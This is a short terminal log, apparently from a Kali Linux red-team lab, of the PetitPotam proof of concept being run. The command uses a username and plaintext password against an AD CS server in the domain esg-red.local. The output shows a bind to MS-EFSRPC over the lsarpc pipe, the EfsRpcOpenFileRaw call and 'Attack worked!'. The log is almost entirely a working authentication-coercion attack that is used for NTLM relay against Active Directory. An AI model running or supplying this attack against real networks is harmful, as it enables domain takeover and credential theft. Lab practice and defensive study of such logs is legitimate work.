 (kali㉿kali)-[~/Desktop/ad]
└─$ python PetitPotam.py -u jack -p ADjk6666 -d esg-red.local adcs1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA adcs.esg-red.local
/home/kali/Desktop/ad/PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:adcs.esg-red.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!